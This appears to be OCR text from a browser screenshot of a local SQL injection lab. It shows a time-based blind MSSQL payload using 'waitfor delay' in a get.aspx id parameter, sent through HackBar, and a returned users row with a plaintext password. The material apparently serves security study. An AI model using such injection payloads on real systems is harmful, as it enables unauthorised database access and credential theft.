 192.168.159.135:8080/get.aspx?i
ascii码查询 ascii码转换器 asci
mssql if语句_百度搜索
Mysql数据库If语句的使用 - ja
192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from maste
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
sql:
select * from users where id=1 if ((select count(*) from master.dbo.sysdatabases where dbid=6)=1) waitfor delay '0:0:3'--
Result:
id username password age
1 saul saul520 19
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://192.168.159.135:8080/get.aspx?id=1 if ((select count(*) from master.dbo.sysdatabases where dbid=6)=1) waitfor delay '0:0:3'--
Post data Referer User Agent Cookies Clear All
saulGoodman